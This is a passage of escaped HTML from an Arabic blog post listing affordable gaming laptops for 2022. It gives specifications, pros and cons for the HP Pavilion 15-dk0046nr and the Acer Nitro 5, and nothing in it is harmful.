Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eشاشة \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E60 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eهيرتز خافتة\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوزن الجهاز ثقيل نوعًا ما\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/07\/gaming.html\" target=\"_blank\"\u003Eتعرف على كيفية نقل شاشة لعبة من الهاتف الى الكمبيوتر و التحكم فيها عن طريق الماوس و الكيبورد \u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"text-align: right;\"\u003E2- لاب توب HB Gaming Pavilion 15-dk0046nr\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"line-height: 115%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOqv0zLJSNQt4pxP8YiqCNMVaMRZXm8fnF9V9Uy5TIjsNoP1u8n4Kd-mRIgnfco6VkyNgawT8B_zOlF7T9KcQSQXwJM41wCxuTO_5X50rDM6LQmT4OKgP-6W1b7AQOIwnqkIgmy8kyAytR9yCf5e3doiXrXbeaIYCEHbpts9IKPyg9CnavpsijN8Qu\/s613\/images.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"500\" data-original-width=\"613\" height=\"522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOqv0zLJSNQt4pxP8YiqCNMVaMRZXm8fnF9V9Uy5TIjsNoP1u8n4Kd-mRIgnfco6VkyNgawT8B_zOlF7T9KcQSQXwJM41wCxuTO_5X50rDM6LQmT4OKgP-6W1b7AQOIwnqkIgmy8kyAytR9yCf5e3doiXrXbeaIYCEHbpts9IKPyg9CnavpsijN8Qu\/w640-h522\/images.jpeg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eالمواصفات \u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eحجم\/دقة الشاشة : \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبوصة \/ \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1920×1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبكسل\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eذاكرة الوصول العشوائي\/التخزين : \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E12GB \/ 256GB\nPCIe NVMe M.2 SSD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة المعالجة المركزية : \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمعالج \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E2.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eجيجاهيرتز \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003EIntel\ncore i7-9750H\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة معالجة الرسومات (الجرافيكس)\n: \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمعالج\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ENvidia GeForce GTX 1650 + 4GB VRAM\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003Eأسباب\nللشراء\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l4 level1 lfo5; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eسعره معقول جدًا بالنسبة إلى\nمميزاته\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eعمر البطارية طويل\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eالأداء العام والألعاب قوية\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003Eنقاط سلبية\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l5 level1 lfo6; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eشاشة العرض ألوانها باهتة قليلًا\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eمناسب أكثر للاعبين (الجيمرز)\nالمبتدئين؛ لأن مواصفاته متواضعه بالنسبة للمحترفين \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;3-\u0026nbsp; لاب توب Acer Nitro 5\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #c00000; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip3VRYQwogLz8YQp1Ev8kyTKvUdB674AIjLVLPiBT8OsAm1-M1PxhCfolaFrAY8zeN5rgJ7Bqu9OT3s6kYGdaE0-0K5OoM8FaMD9qrGdKG5T2fCpec9Aql8sGzDuJNNmJ6vyMUhXshyl-GN7_Fg6If3Qbx3PK_pn8NV5U9GcBjA7_XlYwbrIxHYglq\/s500\/41M0Ul-HWnL.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" border=\"0\" data-original-height=\"368\" data-original-width=\"500\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEip3VRYQwogLz8YQp1Ev8kyTKvUdB674AIjLVLPiBT8OsAm1-M1PxhCfolaFrAY8zeN5rgJ7Bqu9OT3s6kYGdaE0-0K5OoM8FaMD9qrGdKG5T2fCpec9Aql8sGzDuJNNmJ6vyMUhXshyl-GN7_Fg6If3Qbx3PK_pn8NV5U9GcBjA7_XlYwbrIxHYglq\/w640-h472\/41M0Ul-HWnL.jpg\" title=\"افضل وارخص 5 أنواع لاب توب للجيمنج في 2022\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eافضل وارخص 5 أنواع لاب توب للجيمنج في 2022\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #c00000; line-height: 115%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003Eالمواصفات\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l6 level1 lfo7; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eحجم\/دقة الشاشة : \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E15.6 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبوصة \/ \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E1920×1080 \u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eبكسل\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eذاكرة الوصول العشوائي\/التخزين :\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E8GB \/ 256GB SSD\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة المعالجة المركزية :\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003EAMD Ryzen\n5-4600H\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003Eوحدة معالجة الرسومات (الجرافيكس)\n: \u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"color: #36363d; line-height: 115%;\"\u003ENvidia GeForce GTX 1650 + 4GB VRAM\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C!--[if !supportLists]--\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\" dir=\"RTL\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"color: #36363d; line-height: 115%;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan face=\"Arial, \u0026quot;sans-serif\u0026quot;\" lang=\"AR-DZ\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003Eأسباب\nللشراء\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\n\u003Cp class=\"MsoListParagraphCxSpFirst\" dir=\"RTL\" style=\"mso-list: l7 level1 lfo8; text-indent: -18pt;\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: right;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #36363d; font-family: Wingdings; line-height: 115%;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E«\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-stretch: normal; font-style: normal; font-variant: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; 